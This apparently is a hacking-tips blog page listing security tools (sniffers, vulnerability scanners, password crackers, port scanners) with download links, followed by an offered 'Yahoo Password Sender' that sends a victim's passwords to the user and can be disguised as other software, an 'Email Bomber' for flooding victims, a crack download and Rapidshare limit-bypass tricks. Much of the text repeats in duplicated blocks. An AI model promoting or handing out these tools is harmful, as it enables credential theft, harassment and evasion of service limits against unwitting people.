OpenVPN :- A full-featured SSL VPN solution. OpenVPN is an open-source SSL VPN package which can accommodate a wide range of configurations, including remote access, site-to-site VPNs, WiFi security, and enterprise-scale remote access solutions with load balancing, failover, and fine-grained access-controls. OpenVPN implements OSI layer 2 or 3 secure network extension using the industry standard SSL/TLS protocol, supports flexible client authentication methods based on certificates, smart cards, and/or 2-factor authentication, and allows user or group-specific access control policies using firewall rules applied to the VPN virtual interface. OpenVPN uses OpenSSL as its primary cryptographic library.
TrueCrypt :- Open-Source Disk Encryption Software for Windows and Linux. TrueCrypt is an excellent open source disk encryption system. Users can encrypt entire filesystems, which are then on-the-fly encrypted/decrypted as needed without user intervention beyond entering their passphrase intially. A clever hidden volume feature allows you to hide a 2nd layer of particularly sensitive content with plausible deniability about whether it exists. Then if you are forced to give up your passphrase, you give them the first-level secret. Even with that, attackers cannot prove that a second level key even exists.
OpenSSL :- The premier SSL/TLS encryption library. The OpenSSL Project is a collaborative effort to develop a robust, commercial-grade, full-featured, and open source toolkit implementing the Secure Sockets Layer (SSL v2/v3) and Transport Layer Security (TLS v1) protocols as well as a full-strength general purpose cryptography library. The project is managed by a worldwide community of volunteers that use the Internet to communicate, plan, and develop the OpenSSL toolkit and its related documentation.
Tor :- An anonymous Internet communication system Tor is a toolset for a wide range of organizations and people that want to improve their safety and security on the Internet. Using Tor can help you anonymize web browsing and publishing, instant messaging, irc, ssh, and other applications that use the TCP protocol. Tor also provides a platform on which software developers can build new applications with built-in anonymity, safety, and privacy features.
Stunnel :- A general-purpose SSL cryptographic wrapper. The stunnel program is designed to work as an SSL encryption wrapper between remote client and local or remote server. It can be used to add SSL functionality to commonly used inetd daemons like POP2, POP3, and IMAP servers without any changes in the programs' code.
OpenVPN :- A full-featured SSL VPN solution. OpenVPN is an open-source SSL VPN package which can accommodate a wide range of configurations, including remote access, site-to-site VPNs, WiFi security, and enterprise-scale remote access solutions with load balancing, failover, and fine-grained access-controls. OpenVPN implements OSI layer 2 or 3 secure network extension using the industry standard SSL/TLS protocol, supports flexible client authentication methods based on certificates, smart cards, and/or 2-factor authentication, and allows user or group-specific access control policies using firewall rules applied to the VPN virtual interface. OpenVPN uses OpenSSL as its primary cryptographic library.
TrueCrypt :- Open-Source Disk Encryption Software for Windows and Linux. TrueCrypt is an excellent open source disk encryption system. Users can encrypt entire filesystems, which are then on-the-fly encrypted/decrypted as needed without user intervention beyond entering their passphrase intially. A clever hidden volume feature allows you to hide a 2nd layer of particularly sensitive content with plausible deniability about whether it exists. Then if you are forced to give up your passphrase, you give them the first-level secret. Even with that, attackers cannot prove that a second level key even exists.
Packet Sniffers
Ethereal :- This (also known as Wireshark) is a fantastic open source network protocol analyzer for Unix and Windows. It allows you to examine data from a live network or from a capture file on disk. You can interactively browse the capture data, delving down into just the level of packet detail you need. Ethereal has several powerful features, including a rich display filter language and the ability to view the reconstructed stream of a TCP session. It also supports hundreds of protocols and media types.
Download link
Kismet :- A powerful wireless sniffer. Kismet is a console based 802.11 layer2 wireless network detector, sniffer, and intrusion detection system. It identifies networks by passively sniffing, and can even decloak hidden networks if they are in use. It can automatically detect network IP blocks by sniffing TCP, UDP, ARP, and DHCP packets, log traffic in Wireshark/TCPDump compatible format, and even plot detected networks and estimated ranges on downloaded maps.
Download link
Tcpdump :- The classic sniffer for network monitoring and data acquisition. It is great for tracking down network problems or monitoring activity. There is a separate Windows port named WinDump. TCPDump is the source of the Libpcap/WinPcap packet capture library.
Download link
Ettercap :- Ettercap is a terminal-based network sniffer/interceptor/logger for ethernet LANs. It supports active and passive dissection of many protocols (even ciphered ones, like ssh and https). Data injection in an established connection and filtering on the fly is also possible, keeping the connection synchronized. Many sniffing modes were implemented to give you a powerful and complete sniffing suite. Plugins are supported. It has the ability to check whether you are in a switched LAN or not, and to use OS fingerprints (active or passive) to let you know the geometry of the LAN.
Download link
DSniff :- A suite of powerful network auditing and penetration-testing tools. This popular and well-engineered suite by Dug Song includes many tools. dsniff, filesnarf, mailsnarf, msgsnarf, urlsnarf, and webspy passively monitor a network for interesting data (passwords, e-mail, files, etc.). arpspoof, dnsspoof, and macof facilitate the interception of network traffic normally unavailable to an attacker (e.g, due to layer-2 switching). sshmitm and webmitm implement active monkey-in-the-middle attacks against redirected ssh and https sessions by exploiting weak bindings in ad-hoc PKI. Overall, this is a great toolset. It handles pretty much all of your password sniffing needs.
Download link
Download link
Kismet :- A powerful wireless sniffer. Kismet is a console based 802.11 layer2 wireless network detector, sniffer, and intrusion detection system. It identifies networks by passively sniffing, and can even decloak hidden networks if they are in use. It can automatically detect network IP blocks by sniffing TCP, UDP, ARP, and DHCP packets, log traffic in Wireshark/TCPDump compatible format, and even plot detected networks and estimated ranges on downloaded maps.
Download link
Tcpdump :- The classic sniffer for network monitoring and data acquisition. It is great for tracking down network problems or monitoring activity. There is a separate Windows port named WinDump. TCPDump is the source of the Libpcap/WinPcap packet capture library.
Download link
Ettercap :- Ettercap is a terminal-based network sniffer/interceptor/logger for ethernet LANs. It supports active and passive dissection of many protocols (even ciphered ones, like ssh and https). Data injection in an established connection and filtering on the fly is also possible, keeping the connection synchronized. Many sniffing modes were implemented to give you a powerful and complete sniffing suite. Plugins are supported. It has the ability to check whether you are in a switched LAN or not, and to use OS fingerprints (active or passive) to let you know the geometry of the LAN.
Download link
DSniff :- A suite of powerful network auditing and penetration-testing tools. This popular and well-engineered suite by Dug Song includes many tools. dsniff, filesnarf, mailsnarf, msgsnarf, urlsnarf, and webspy passively monitor a network for interesting data (passwords, e-mail, files, etc.). arpspoof, dnsspoof, and macof facilitate the interception of network traffic normally unavailable to an attacker (e.g, due to layer-2 switching). sshmitm and webmitm implement active monkey-in-the-middle attacks against redirected ssh and https sessions by exploiting weak bindings in ad-hoc PKI. Overall, this is a great toolset. It handles pretty much all of your password sniffing needs.
Download link
Vulnerability Scanners
Nessus :- Premier UNIX vulnerability assessment tool
Nessus is the best free network vulnerability scanner available, and the best to run on UNIX at any price. It is constantly updated, with more than 11,000 plugins for the free (but registration and EULA-acceptance required) feed. Key features include remote and local (authenticated) security checks, a client/server architecture with a GTK graphical interface, and an embedded scripting language for writing your own plugins or understanding the existing ones.
Download link
GFI LANguard :- A commercial network security scanner for Windows
GFI LANguard scans IP networks to detect what machines are running. Then it tries to discern the host OS and what applications are running. I also tries to collect Windows machine's service pack level, missing security patches, wireless access points, USB devices, open shares, open ports, services/applications active on the computer, key registry entries, weak passwords, users and groups, and more. Scan results are saved to an HTML report, which can be customized/queried. It also includes a patch manager which detects and installs missing patches.
Download link
Retina :- Commercial vulnerability assessment scanner by eEye
Like Nessus, Retina's function is to scan all the hosts on a network and report on any vulnerabilities found. It was written by eEye, who are well known for their security research.
Download link
Core Impact :- An automated, comprehensive penetration testing product. it is widely considered to be the most powerful exploitation tool available. It sports a large, regularly updated database of professional exploits, and can do neat tricks like exploiting one machine and then establishing an encrypted tunnel through that machine to reach and exploit other boxes.
Download link
ISS Internet Scanner :- Application-level vulnerability assessment
Internet Scanner started off in '92 as a tiny open source scanner by Christopher Klaus. Now he has grown ISS into a billion-dollar company with a myriad of security products.
Download link
SARA :- Security Auditor’s Research Assistant
SARA is a third generation network security analysis tool that Operates under Unix, Linux, MAC OS/X or Windows. The first generation assistant, the Security Administrator's Tool for Analyzing Networks (SATAN) was developed in early 1995. It became the benchmark for network security analysis for several years. However, few updates were provided and the tool slowly became obsolete in the growing threat environment.
Download link
Nessus is the best free network vulnerability scanner available, and the best to run on UNIX at any price. It is constantly updated, with more than 11,000 plugins for the free (but registration and EULA-acceptance required) feed. Key features include remote and local (authenticated) security checks, a client/server architecture with a GTK graphical interface, and an embedded scripting language for writing your own plugins or understanding the existing ones.
Download link
GFI LANguard :- A commercial network security scanner for Windows
GFI LANguard scans IP networks to detect what machines are running. Then it tries to discern the host OS and what applications are running. I also tries to collect Windows machine's service pack level, missing security patches, wireless access points, USB devices, open shares, open ports, services/applications active on the computer, key registry entries, weak passwords, users and groups, and more. Scan results are saved to an HTML report, which can be customized/queried. It also includes a patch manager which detects and installs missing patches.
Download link
Retina :- Commercial vulnerability assessment scanner by eEye
Like Nessus, Retina's function is to scan all the hosts on a network and report on any vulnerabilities found. It was written by eEye, who are well known for their security research.
Download link
Core Impact :- An automated, comprehensive penetration testing product. it is widely considered to be the most powerful exploitation tool available. It sports a large, regularly updated database of professional exploits, and can do neat tricks like exploiting one machine and then establishing an encrypted tunnel through that machine to reach and exploit other boxes.
Download link
ISS Internet Scanner :- Application-level vulnerability assessment
Internet Scanner started off in '92 as a tiny open source scanner by Christopher Klaus. Now he has grown ISS into a billion-dollar company with a myriad of security products.
Download link
SARA :- Security Auditor’s Research Assistant
SARA is a third generation network security analysis tool that Operates under Unix, Linux, MAC OS/X or Windows. The first generation assistant, the Security Administrator's Tool for Analyzing Networks (SATAN) was developed in early 1995. It became the benchmark for network security analysis for several years. However, few updates were provided and the tool slowly became obsolete in the growing threat environment.
Download link
Password Crackers
Cain and Abel :- The top password recovery tool for Windows. This Windows-only password recovery tool handles an enormous variety of tasks. It can recover passwords by sniffing the network, cracking encrypted passwords using Dictionary, Brute-Force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, revealing password boxes, uncovering cached passwords and analyzing routing protocols.
Download Link
John the Ripper :- A powerful, flexible, and fast multi-platform password hash cracker. John the Ripper is a fast password cracker, currently available for many flavors of Unix, DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types which are most commonly found on various Unix flavors, as well as Kerberos AFS and Windows NT/2000/XP LM hashes. Several other hash types are added with contributed patches.
Download Link
THC Hydra :- A Fast network authentication cracker which support many different services. When you need to brute force crack a remote authentication service, Hydra is often the tool of choice. It can perform rapid dictionary attacks against more then 30 protocols, including telnet, ftp, http, https, smb, several databases, and much more.
Download Link
L0phtcrack :- Windows password auditing and recovery application
L0phtCrack, also known as LC5, attempts to crack Windows passwords from hashes which it can obtain (given proper access) from stand-alone Windows NT/2000 workstations, networked servers, primary domain controllers, or Active Directory. In some cases it can sniff the hashes off the wire. It also has numerous methods of generating password guesses (dictionary, brute force, etc).
Download link
Download Crack
Pwdump :- Windows password recovery tool.
Pwdump is able to extract NTLM and LanMan hashes from a Windows target, regardless of whether Syskey is enabled. It is also capable of displaying password histories if they are available. It outputs the data in L0phtcrack-compatible form, and can write to an output file.
Download Link
RainbowCrack :- An Innovative Password Hash Cracker.
The RainbowCrack tool is a hash cracker that makes use of a large-scale time-memory trade-off. A traditional brute force cracker tries all possible plaintexts one by one, which can be time consuming for complex passwords. RainbowCrack uses a time-memory trade-off to do all the cracking-time computation in advance and store the results in so-called "rainbow tables". It does take a long time to precompute the tables but RainbowCrack can be hundreds of times faster than a brute force cracker once the precomputation is finished.
Download Link
Brutus :- A network brute-force authentication cracker
This Windows-only cracker bangs against network services of remote systems trying to guess passwords by using a dictionary and permutations thereof. It supports HTTP, POP3, FTP, SMB, TELNET, IMAP, NTP, and more.
Download Link
Download Link
John the Ripper :- A powerful, flexible, and fast multi-platform password hash cracker. John the Ripper is a fast password cracker, currently available for many flavors of Unix, DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types which are most commonly found on various Unix flavors, as well as Kerberos AFS and Windows NT/2000/XP LM hashes. Several other hash types are added with contributed patches.
Download Link
THC Hydra :- A Fast network authentication cracker which support many different services. When you need to brute force crack a remote authentication service, Hydra is often the tool of choice. It can perform rapid dictionary attacks against more then 30 protocols, including telnet, ftp, http, https, smb, several databases, and much more.
Download Link
L0phtcrack :- Windows password auditing and recovery application
L0phtCrack, also known as LC5, attempts to crack Windows passwords from hashes which it can obtain (given proper access) from stand-alone Windows NT/2000 workstations, networked servers, primary domain controllers, or Active Directory. In some cases it can sniff the hashes off the wire. It also has numerous methods of generating password guesses (dictionary, brute force, etc).
Download link
Download Crack
Pwdump :- Windows password recovery tool.
Pwdump is able to extract NTLM and LanMan hashes from a Windows target, regardless of whether Syskey is enabled. It is also capable of displaying password histories if they are available. It outputs the data in L0phtcrack-compatible form, and can write to an output file.
Download Link
RainbowCrack :- An Innovative Password Hash Cracker.
The RainbowCrack tool is a hash cracker that makes use of a large-scale time-memory trade-off. A traditional brute force cracker tries all possible plaintexts one by one, which can be time consuming for complex passwords. RainbowCrack uses a time-memory trade-off to do all the cracking-time computation in advance and store the results in so-called "rainbow tables". It does take a long time to precompute the tables but RainbowCrack can be hundreds of times faster than a brute force cracker once the precomputation is finished.
Download Link
Brutus :- A network brute-force authentication cracker
This Windows-only cracker bangs against network services of remote systems trying to guess passwords by using a dictionary and permutations thereof. It supports HTTP, POP3, FTP, SMB, TELNET, IMAP, NTP, and more.
Download Link
Port Scanners
Nmap :- This tool developed by Fyodor is one of the best unix and windows based port scanners. This advanced port scanner has a number of useful arguments that gives user a lot of control over the process.
Download Link
Superscan :- A Windows-only port scanner, pinger, and resolver
SuperScan is a free Windows-only closed-source TCP/UDP port scanner by Foundstone. It includes a variety of additional networking tools such as ping, traceroute, http head, and whois.
Download Link
Angry IP Scanner :- A fast windows IP scanner and port scanner. Angry IP Scanner can perform basic host discovery and port scans on Windows. Its binary file size is very small compared to other scanners and other pieces of information about the target hosts can be extended with a few plugins.
Download Link
Unicornscan :- Unicornscan is an attempt at a User-land Distributed TCP/IP stack for information gathering and correlation. It is intended to provide a researcher a superior interface for introducing a stimulus into and measuring a response from a TCP/IP enabled device or network. Some of its features include asynchronous stateless TCP scanning with all variations of TCP flags, asynchronous stateless TCP banner grabbing, and active/passive remote OS, application, and component identification by analyzing responses.
Download Link
Download Link
Superscan :- A Windows-only port scanner, pinger, and resolver
SuperScan is a free Windows-only closed-source TCP/UDP port scanner by Foundstone. It includes a variety of additional networking tools such as ping, traceroute, http head, and whois.
Download Link
Angry IP Scanner :- A fast windows IP scanner and port scanner. Angry IP Scanner can perform basic host discovery and port scans on Windows. Its binary file size is very small compared to other scanners and other pieces of information about the target hosts can be extended with a few plugins.
Download Link
Unicornscan :- Unicornscan is an attempt at a User-land Distributed TCP/IP stack for information gathering and correlation. It is intended to provide a researcher a superior interface for introducing a stimulus into and measuring a response from a TCP/IP enabled device or network. Some of its features include asynchronous stateless TCP scanning with all variations of TCP flags, asynchronous stateless TCP banner grabbing, and active/passive remote OS, application, and component identification by analyzing responses.
Download Link
Offline Explorer Pro 5.6
MetaProducts Offline Explorer Pro is an offline browser*** that allows you to download an unlimited number of your favorite Web, HTTPS and FTP sites for later offline viewing, editing or browsing. RTSP, PNM and MMS streaming media downloads are also supported.
Offline Browsing Made Easy:
What Offline Explorer Pro can do for you
Top 10 reasons to use Offline Explorer Pro
Compare various Offline Explorer editions
Save Time, Aggravation and Connection Charges
With its ability to download up to 500 files simultaneously, Offline Explorer Pro lets you quickly and easily move Internet data to your hard drive, where you can browse at your leisure much faster than when connected. And you can download during off-peak hours. The files are always available to you, so there`s no down time.
Offline Browser: Be Portable
Offline Explorer Pro lets you take the web site with you when you travel with your laptop computer. When the flight attendants ask everybody to disconnect from the Internet, you still have your web sites on your hard drive. Even if the online content moves or changes, your files are still intact. You can even save streaming audio and video files to your hard disk, and play them back at the highest quality. And Offline Explorer Pro`s powerful export feature allows you to share and transfer files, or burn them to CD in normal or Autorun mode. Best of all, the downloaded web sites can be viewed on Windows, Macintosh, and Linux computers.
Save Streaming Audio & Video for Viewing Offline
There are lots of audio and video streams available, but you can`t save them to your disk within your browser, Media Player or Real Player. Offline Explorer Pro can do this for you. Simply give it RTSP://, PNM://, NSV:// or MMS:// URL and watch the file from your hard disk. You can also download the file with the highest possible quality even on a slow modem Internet connection.
Monitor Web Sites
With Offline Explorer Pro`s powerful scheduling feature, you can automatically monitor web sites and download changed information. Schedule Manager gives you an easy, visual way to create your schedule using drag-and-drop.Offline Explorer Pro can dial the Internet when necessary, and hang up the connection, exit itself, or shut down the computer once all downloads are complete.
Update Your Web Site Locally
With Offline Explorer Pro, you can download an entire web site, edit it quickly on your hard drive, and load it back to the Internet.
Mine your Data
Offline Explorer Pro edition makes it easy to analyze and post-process (data mine) any downloaded web site. Offline Explorer Pro can pass downloaded web sites to the powerful TextPipe tool that will extract or change the desired data, or even pump it to a database.
Offline Browsing Made Easy:
What Offline Explorer Pro can do for you
Top 10 reasons to use Offline Explorer Pro
Compare various Offline Explorer editions
Save Time, Aggravation and Connection Charges
With its ability to download up to 500 files simultaneously, Offline Explorer Pro lets you quickly and easily move Internet data to your hard drive, where you can browse at your leisure much faster than when connected. And you can download during off-peak hours. The files are always available to you, so there`s no down time.
Offline Browser: Be Portable
Offline Explorer Pro lets you take the web site with you when you travel with your laptop computer. When the flight attendants ask everybody to disconnect from the Internet, you still have your web sites on your hard drive. Even if the online content moves or changes, your files are still intact. You can even save streaming audio and video files to your hard disk, and play them back at the highest quality. And Offline Explorer Pro`s powerful export feature allows you to share and transfer files, or burn them to CD in normal or Autorun mode. Best of all, the downloaded web sites can be viewed on Windows, Macintosh, and Linux computers.
Save Streaming Audio & Video for Viewing Offline
There are lots of audio and video streams available, but you can`t save them to your disk within your browser, Media Player or Real Player. Offline Explorer Pro can do this for you. Simply give it RTSP://, PNM://, NSV:// or MMS:// URL and watch the file from your hard disk. You can also download the file with the highest possible quality even on a slow modem Internet connection.
Monitor Web Sites
With Offline Explorer Pro`s powerful scheduling feature, you can automatically monitor web sites and download changed information. Schedule Manager gives you an easy, visual way to create your schedule using drag-and-drop.Offline Explorer Pro can dial the Internet when necessary, and hang up the connection, exit itself, or shut down the computer once all downloads are complete.
Update Your Web Site Locally
With Offline Explorer Pro, you can download an entire web site, edit it quickly on your hard drive, and load it back to the Internet.
Mine your Data
Offline Explorer Pro edition makes it easy to analyze and post-process (data mine) any downloaded web site. Offline Explorer Pro can pass downloaded web sites to the powerful TextPipe tool that will extract or change the desired data, or even pump it to a database.
Yahoo Password Sender
A software which send Victim's Yahoo passwords to u.
U can send this in all types.
eg.
Software.
Hacking tool
Your server
etc...
Download link
Password : asadhackingtricks.blogspot.com
U can send this in all types.
eg.
Software.
Hacking tool
Your server
etc...
Download link
Password : asadhackingtricks.blogspot.com
EMAIL BOMBER
AS THE NAME SAID THAT U CAN SEND SEND THOUNDS TIMES A SINGLE MESSAGE TO UR VICTIM SAME TIME
VERY SIMPLE TO USE IT
Download link
VERY SIMPLE TO USE IT
Download link
Resource Hacker
Resource Hacker™ is a freeware utility to view, modify, add, delete and extract resources in 32bit Windows executables. It incorporates an internal resource script compiler and decompiler and works on Win95, Win98, WinME, WinNT, and Win2000 operating systems. Cursor, Icon, Bitmap, GIF, AVI, and JPG resource images can be viewed. WAV and MIDI audio resources can be played. Menus, Dialogs, MessageTables, StringTables, Accelerators, Delphi Forms, and VersionInfo resources can be viewed as decompiled resource scripts.
Menus and Dialogs can also be viewed as they would appear in a running application. Resources can be saved as image files (*.ico, *.bmp etc), as script files (*.rc), as binary resource files (*.res), or as untyped binary files (*.bin). The program is also capable of modifying, adding and deleting resources. Intended for advanced users.
Download link
Menus and Dialogs can also be viewed as they would appear in a running application. Resources can be saved as image files (*.ico, *.bmp etc), as script files (*.rc), as binary resource files (*.res), or as untyped binary files (*.bin). The program is also capable of modifying, adding and deleting resources. Intended for advanced users.
Download link
Install Popular Programs in One Go After Windows Reformat
Now you can make your computer’s new configuration faster! Install all the usual software in a few minutes and free with Smart Installer pack.Smart Installer Pack is bundled with a set of 24 popular and commonly used free software like Google Chrome, Firefox, Winamp, WinRAR, Adobe Reader, Adobe Flash Player, OpenOffice.org, CCleaner and more. Using SIP, you can install all your favourite software in a few minutes.
SIP was made just to eliminate all the searching around for nothing, waiting, downloading (which can take up a lot of time) and only then installing.
Features
* Easy, intuitive user interface design
* Contains usual start-up software*
* Greatly improves the time needed to install that software, eliminating some of the unnecessary searching, downloading, etc
* All free
* The installer comes packed in a convenient executable file
* You can choose which software you want to install using suggestive icons
* The application is made as small as possible
* Install fast, fast, faster!
List of software included in the SIP :
Now, all you have to do is download this Smart Installer Pack and click on the preferred icons – you can choose which software to install.
Download Link
Downloading Instructions
SIP was made just to eliminate all the searching around for nothing, waiting, downloading (which can take up a lot of time) and only then installing.
Features
* Easy, intuitive user interface design
* Contains usual start-up software*
* Greatly improves the time needed to install that software, eliminating some of the unnecessary searching, downloading, etc
* All free
* The installer comes packed in a convenient executable file
* You can choose which software you want to install using suggestive icons
* The application is made as small as possible
* Install fast, fast, faster!
List of software included in the SIP :
Now, all you have to do is download this Smart Installer Pack and click on the preferred icons – you can choose which software to install.
Download Link
Downloading Instructions
Rapidshare Hack
There are two hacks to beat Rapidshare download limits and waiting time.
1) Rapidshare Hack (For Firefox Users) :-
The hot new Firefox plug-in takes browser customization to a whole new level by letting users filter site content or change page behaviors.
The glory of open-source software is that it allows anyone with the inclination and the scripting knowledge to get under the hood and hot-rod their computing environment.
But most of the time, that advantage is available only to people with the programming skills to make the changes they want.
That's where Greasemonkey, a free plug-in for Firefox, comes in -- it simplifies hacking the browser.
Released at the end 2004, Greasemonkey is the latest in a growing arsenal of Firefox customization tools.
It changes how Web pages look and act by altering the rendering process.
http://greasemonkey.mozdev.org/
1) Install the Greasemonkey extension>>
http://downloads.mozdev.org/greasemonkey/greasemonkey_0.2.6.xpi
2) Restart Firefox
3) Go to http://rapidshare.de/files/1034529/rapidshare.user.js.html
4) Right click on rapidshare.user.js and choose "Install User Script".
5) Run FireFox.
6) From 'File' Menu click on Open File then browse to whereever you saved the 'greasemonkey.xpi' plug-in.
Open it, wait a couple seconds for the install button becomes active.
7) Click on it to install this plug-in then CLOSE FIREFOX.
8) Run FireFox again.
From the File Menu click on Open File then browse to whereever you saved the 'rapidshare.user.js'.
9) Open it.
10) Click the Tools Menu then click on Install User Script then click OK.
11) Close FireFox.
The script will let you enjoy "no wait" and multiple file downloads......!
2) Rapidshare Hack (NIC Tricks and MAC Cloning) :-
Rapidshare traces the users IP address to limit each user to a certain amount of downloading per day.
To get around this, you need to show the rapidshare server a different IP address.
Here are some methods for doing this-
A] Short-Out the JavaScript:
1) Goto the page you want to download
2) Select FREE button
3) In the address bar put this- javascript:alert(c=0)
4) Click OK
5) Click OK to the pop-up box
6) Enter the captcha
7) Download Your File
B] Request a new IP address from your ISP server:
Here’s how to do it in windows:
1) Click Start
2) Click run
3) In the run box type cmd.exe and click OK
4) When the command prompt opens type the following. ENTER after each new line.
ipconfig /flushdns
ipconfig /release
ipconfig /renew
exit
5) Erase your cookies in whatever browser you are using.
6) Try the rapidshare download again.
Frequently you will be assigned a new IP address when this happens.
Sometime you will, sometimes you will not. If you are on a fixed IP address, this method will not work.
If this works for you, you may want to save the above commands into a batch file, and just run it when you need it.
C] Use a proxy with SwitchProxy and Firefox:
1) Download and install Firefox
2) Download and install SwitchProxy
3) Google for free proxies
4) When you hit your download limit, clean your cookies and change your proxy
D] You can use a bookmarklet to stop your wait times:
1) Open IE
2) Right Click On This Link
3) Select Add to Favorites
4) Select Yes to the warning that the bookmark may be unsafe.
5) Name it “RapidShare No Wait”
6) Click on the Links folder (if you want to display it in your IE toolbar)
7) Click OK
8) You may need to close and reopen IE to see it
9) Goto rapidshare and click the bookmarklet when you are forced to wait
1) Rapidshare Hack (For Firefox Users) :-
The hot new Firefox plug-in takes browser customization to a whole new level by letting users filter site content or change page behaviors.
The glory of open-source software is that it allows anyone with the inclination and the scripting knowledge to get under the hood and hot-rod their computing environment.
But most of the time, that advantage is available only to people with the programming skills to make the changes they want.
That's where Greasemonkey, a free plug-in for Firefox, comes in -- it simplifies hacking the browser.
Released at the end 2004, Greasemonkey is the latest in a growing arsenal of Firefox customization tools.
It changes how Web pages look and act by altering the rendering process.
http://greasemonkey.mozdev.org/
1) Install the Greasemonkey extension>>
http://downloads.mozdev.org/greasemonkey/greasemonkey_0.2.6.xpi
2) Restart Firefox
3) Go to http://rapidshare.de/files/1034529/rapidshare.user.js.html
4) Right click on rapidshare.user.js and choose "Install User Script".
5) Run FireFox.
6) From 'File' Menu click on Open File then browse to whereever you saved the 'greasemonkey.xpi' plug-in.
Open it, wait a couple seconds for the install button becomes active.
7) Click on it to install this plug-in then CLOSE FIREFOX.
8) Run FireFox again.
From the File Menu click on Open File then browse to whereever you saved the 'rapidshare.user.js'.
9) Open it.
10) Click the Tools Menu then click on Install User Script then click OK.
11) Close FireFox.
The script will let you enjoy "no wait" and multiple file downloads......!
2) Rapidshare Hack (NIC Tricks and MAC Cloning) :-
Rapidshare traces the users IP address to limit each user to a certain amount of downloading per day.
To get around this, you need to show the rapidshare server a different IP address.
Here are some methods for doing this-
A] Short-Out the JavaScript:
1) Goto the page you want to download
2) Select FREE button
3) In the address bar put this- javascript:alert(c=0)
4) Click OK
5) Click OK to the pop-up box
6) Enter the captcha
7) Download Your File
B] Request a new IP address from your ISP server:
Here’s how to do it in windows:
1) Click Start
2) Click run
3) In the run box type cmd.exe and click OK
4) When the command prompt opens type the following. ENTER after each new line.
ipconfig /flushdns
ipconfig /release
ipconfig /renew
exit
5) Erase your cookies in whatever browser you are using.
6) Try the rapidshare download again.
Frequently you will be assigned a new IP address when this happens.
Sometime you will, sometimes you will not. If you are on a fixed IP address, this method will not work.
If this works for you, you may want to save the above commands into a batch file, and just run it when you need it.
C] Use a proxy with SwitchProxy and Firefox:
1) Download and install Firefox
2) Download and install SwitchProxy
3) Google for free proxies
4) When you hit your download limit, clean your cookies and change your proxy
D] You can use a bookmarklet to stop your wait times:
1) Open IE
2) Right Click On This Link
3) Select Add to Favorites
4) Select Yes to the warning that the bookmark may be unsafe.
5) Name it “RapidShare No Wait”
6) Click on the Links folder (if you want to display it in your IE toolbar)
7) Click OK
8) You may need to close and reopen IE to see it
9) Goto rapidshare and click the bookmarklet when you are forced to wait
Subscribe to:
Posts (Atom)